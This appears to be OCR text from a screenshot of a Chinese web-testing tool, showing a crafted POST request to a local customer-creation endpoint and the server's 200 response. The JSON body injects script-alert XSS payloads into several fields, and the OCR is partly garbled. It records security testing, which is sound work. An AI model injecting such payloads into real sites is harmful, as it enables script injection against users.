 quest
数据包扫描
热加载
构造请求
1 POST / S/c age/addCus mer HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 X-Requested-With: XMLHttpRequest
4 Sec-Fetch-Dest: empty
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Encoding: gzip, deflate, br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
8 Referer: http://127.0.0.1:8080/ /
9 Sec-Fetch-Mode: cors
0 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;
q=0.3,en;q=0.2
1 Origin: http://127.0.0.1:8080
2 Content-Type: application/json
3 Sec-Fetch-Site: same-origin
4 Cookie: sid=96efc6e6-11c0-47a6-8fb9-9b3c9d58aea4
5 Content-Length auto : 172
6
7 {"name":"<script>alert('xss')</script>",
"personInCharge":"<script>alert('xss')</script>",
"tel":"15236301788","email":"123@qq.com",
"address":"<script>alert('xss')</script>"}
Responses
0bytes / 20316ms
美化
详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Fri, 09 Feb 2024 05:26:46 GMT
4
5
远端地址:127.0.0.1:8080; 响应时
间:20316ms; 总耗时:20317ms; UR
L:http://127.0.0.1:8080/
t...